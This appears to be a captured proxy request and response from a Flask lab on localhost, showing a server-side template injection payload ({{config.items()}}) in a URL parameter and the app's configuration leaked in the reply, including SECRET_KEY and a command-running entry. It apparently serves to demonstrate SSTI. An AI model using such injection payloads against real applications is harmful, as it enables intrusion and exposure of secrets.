 Request
Raw Params Headers Hex
GET /ssti/?user=name{{config.items()}} HTTP/1.1
Host: 127.0.0.1:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.7,zh-CN;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 791
Server: Werkzeug/0.9.6 Python/2.7.9
Date: Mon, 20 Oct 2025 05:42:13 GMT
Hello name[('JSON_AS_ASCII', True), ('USE_X_SENDFILE',
False), ('CMDRUN', <function check_output at
0x7f933da51578>), ('SESSION_COOKIE_PATH', None),
('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_NAME', 'session'), ('LOGGER_NAME',
'__main__'), ('DEBUG', False), ('SECRET_KEY', None),
('MAX_CONTENT_LENGTH', None), ('APPLICATION_ROOT',
None), ('SERVER_NAME', None), ('PREFERRED_URL_SCHEME',
'http'), ('JSONIFY_PRETTYPRINT_REGULAR', True),
('TESTING', False), ('PERMANENT_SESSION_LIFETIME',
datetime.timedelta(31)), ('PROPAGATE_EXCEPTIONS',
None), ('TRAP_BAD_REQUEST_ERRORS', False),
('JSON_SORT_KEYS', True), ('SESSION_COOKIE_HTTPONLY',
True), ('SEND_FILE_MAX_AGE_DEFAULT', 43200),
('PRESERVE_CONTEXT_ON_EXCEPTION', None),
('SESSION_COOKIE_SECURE', False),
('TRAP_HTTP_EXCEPTIONS', False)]